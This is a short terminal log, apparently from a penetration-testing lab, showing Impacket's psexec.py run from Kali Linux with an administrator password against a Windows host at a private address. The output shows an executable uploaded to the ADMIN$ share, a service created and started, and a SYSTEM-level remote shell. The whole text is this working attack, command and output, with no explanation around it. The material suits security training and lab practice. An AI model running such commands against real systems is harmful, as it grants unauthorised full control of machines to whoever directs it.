 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 psexec.py /administrator:Password123@192.168.230.53
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.230.53.....
[*] Found writable share ADMIN$
[*] Uploading file LXpzUqzb.exe
[*] Opening SVCManager on 192.168.230.53.....
[*] Creating service NwjA on 192.168.230.53.....
[*] Starting service NwjA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>